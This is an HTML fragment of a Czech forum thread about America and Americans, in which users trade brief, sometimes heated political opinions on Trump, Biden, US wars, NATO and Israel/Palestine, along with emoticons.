        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Gorbi1985" class="user boys"><span itemprop="name">Gorbi1985</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:31:07">30.05.24 23:31:07</span>
                |
                <a title="Příspěvek ID 154150" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154150#p154150">#154150 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Z těch samých, které zde VashekTX stanovuje.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154150&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154150">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154150/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154149/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154149&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154157"
        style="position:relative;padding-left: 135px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:41:45">30.05.24 23:41:45</span>
                |
                <a title="Příspěvek ID 154157" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154157#p154157">#154157 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ja si nejsem jist jestli má Vašek ma toho Trumpa zcela vykoumanyho.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154157&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154157">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154157/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154150/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154150&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154162"
        style="position:relative;padding-left: 150px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Gorbi1985" class="user boys"><span itemprop="name">Gorbi1985</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: RE: RE: Z…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:48:08">30.05.24 23:48:08</span>
                |
                <a title="Příspěvek ID 154162" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154162#p154162">#154162 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Jsem ochoten prohlásit, že ano. Takové budování Kultu Osobnosti by mohl
závidět i sám Mao.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154162&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154162">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154162/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154157/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154157&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154156"
        style="position:relative;padding-left: 120px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZIZA613" class="user boys"><span itemprop="name">ZIZA613</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_on.png" style="width:16px" title="Uživatel je online">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:37:42">30.05.24 23:37:42</span>
                |
                <a title="Příspěvek ID 154156" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154156#p154156">#154156 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="//static.chatujme.cz/smiles/231.gif" alt="&amp;ast;231&amp;ast;"
title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/17574.gif" alt="&amp;ast;17574&amp;ast;"
title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/33886.gif" alt="&amp;ast;33886&amp;ast;"
title="Smajlík z kategorie Smích" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/ZIZA613.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154156&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154156">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154156/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154149/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154149&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p154066" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-05-30T16:36:39+02:00">
    <meta itemprop="position" content="154066">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mpohodar" class="user boys"><span itemprop="name">Mpohodar</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Tož...">Tož...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 16:36:39">30.05.24 16:36:39</span>
                |
                <a title="Příspěvek ID 154066" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154066#p154066">
                    #154066                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>...opravdičtí Američané, nezlobte se na mne... a neberte tohle jako
provokaci nebo urážku... jak máte ve zlozvyku... nýbrž jen jako všeobecnou
informaci, popisující skutečný stav...!!!<br />
Přesně jste potvrdili to, co jsem psal včera ve svém příspěvku... na
jedné straně drze kritizujete jiné, že nezatočili s komunisty kvůli jejich
zločinům... na straně druhé, jste vy nezatočili s fašisty, kvůli jejich
zločinům.. spíše naopak, zachraňovali jste fašisty před spravedlivým
potrestáním... a na straně třetí, ještě větší zločiny, než
komunisté a fašisté, jste vy sami páchali a pořád pácháte po celém
světě...!!! Povedený, trojitý metr... <img
src="//static.chatujme.cz/smiles/33027.gif" alt="&amp;ast;33027&amp;ast;"
title="Smajlík z kategorie Činnosti" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/77.jpg?1769606989" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154066&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154066">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p154061" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-05-30T16:09:54+02:00">
    <meta itemprop="position" content="154061">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/buddyc1" class="user boys"><span itemprop="name">buddyc1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Hola.">Hola.</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 16:09:54">30.05.24 16:09:54</span>
                |
                <a title="Příspěvek ID 154061" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154061#p154061">
                    #154061                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Hola,v US se roztaceji kola!<br />
Produkce 155 granatu na destinasobek od doby co napadlo Rusko Ukrajinu.<br />
Musely ktomu otervrit novou fabriku! <img
src="//static.chatujme.cz/smiles/4714.gif" alt="&amp;ast;4714&amp;ast;"
title="Smajlík z kategorie Vlajky" /></p>

<p>Dalsi brcko do kloboucku pro Bidena <img
src="//static.chatujme.cz/smiles/14967.gif" alt="&amp;ast;14967&amp;ast;"
title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/14967.gif" alt="&amp;ast;14967&amp;ast;"
title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/14967.gif" alt="&amp;ast;14967&amp;ast;"
title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/98.jpg?1769606989" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154061&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154061">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p154070"
        style="position:relative;padding-left: 30px"
        data-root="154061"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154061">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Hola.">RE: Hola.</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 18:37:08">30.05.24 18:37:08</span>
                |
                <a title="Příspěvek ID 154070" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154070#p154070">#154070 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Myslis ze on si je toho nejak vedom?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154070&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154070">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154070/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154061/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154061&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p154054" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-05-30T15:42:35+02:00">
    <meta itemprop="position" content="154054">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/GalvestomTX" class="user boys"><span itemprop="name">GalvestomTX</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 15:42:35">30.05.24 15:42:35</span>
                |
                <a title="Příspěvek ID 154054" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154054#p154054">
                    #154054                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Izrael je zlo,Palestina taky... co tak je nechat a pomoc poskytnout pokazdy
ty strane ktera bude prohravat? <img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154054&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154054">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p154067"
        style="position:relative;padding-left: 30px"
        data-root="154054"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154054">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mpohodar" class="user boys"><span itemprop="name">Mpohodar</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 16:38:05">30.05.24 16:38:05</span>
                |
                <a title="Příspěvek ID 154067" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154067#p154067">#154067 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>komiku... dyť to USA takhle již 200 let dělají... co myslíte, na čem
jiném, než na válčení vydělávají...??? <img
src="//static.chatujme.cz/smiles/18814.gif" alt="&amp;ast;18814&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/77.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154067&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154067">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154067/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154054/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154054&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p154045" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-05-30T15:33:51+02:00">
    <meta itemprop="position" content="154045">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Jose" class="user boys"><span itemprop="name">Jose</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 15:33:51">30.05.24 15:33:51</span>
                |
                <a title="Příspěvek ID 154045" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154045#p154045">
                    #154045                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Členství český respubliky v alianci nato zavírá všem lidem možnost
myslet Česká republika je největším kretenem a poskokem amíků(USA).a to
lidi z této kotliny ani trochu netušej .zájmy usa byly vždy,jsou a budou
ostudou pro myslící jedince</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/Jose.jpg?1769606989" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154045&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154045">

                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/haha.svg" class="xemoji" data-content="krudox" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1

                                <img src="//static.chatujme.cz/images/emojis/like.svg" class="xemoji" data-content="Mpohodar" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p154053"
        style="position:relative;padding-left: 30px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/krudox" class="user boys"><span itemprop="name">krudox</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 15:41:59">30.05.24 15:41:59</span>
                |
                <a title="Příspěvek ID 154053" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154053#p154053">#154053 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="//static.chatujme.cz/smiles/19557.gif"
alt="&amp;ast;19557&amp;ast;" title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/19557.gif" alt="&amp;ast;19557&amp;ast;"
title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/19557.gif" alt="&amp;ast;19557&amp;ast;"
title="Smajlík z kategorie Smích" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/krudox.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154053&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154053">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154053/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154045/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154045&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154080"
        style="position:relative;padding-left: 45px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
